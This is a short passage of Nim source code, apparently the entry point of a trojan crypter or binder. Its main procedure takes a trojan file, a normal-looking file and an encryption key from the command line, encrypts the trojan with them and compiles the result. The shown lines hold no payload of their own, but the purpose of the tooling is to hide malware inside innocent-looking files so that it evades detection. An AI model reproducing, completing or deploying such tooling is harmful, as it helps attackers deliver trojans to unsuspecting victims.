 139 proc main() =
140 if paramCount() == 3:
141 var
142 TraojanFile: string = paramStr(1)
143 NormalFile: string = paramStr(2)
144 Enkey: string = paramStr(3)
145
146 EncryptFile(TraojanFile, NormalFile, Enkey)
147 CompileFile()
148 return